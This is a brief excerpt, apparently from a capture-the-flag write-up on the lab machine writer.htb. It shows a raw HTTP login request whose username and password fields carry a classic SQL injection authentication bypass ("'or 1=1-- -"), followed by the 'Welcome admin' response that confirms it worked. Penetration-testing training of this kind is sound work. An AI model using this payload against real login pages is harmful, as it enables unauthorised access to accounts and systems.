 POST /administrative HTTP/1.1
Host: writer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://writer.htb
Connection: keep-alive
Referer: http://writer.htb/administrative
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname='or 1=1-- -&password='or 1=1-- -
Welcome admin
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirected.
CLICK HERE
© Writer.HTB 2021. All RIGHT RESERVED.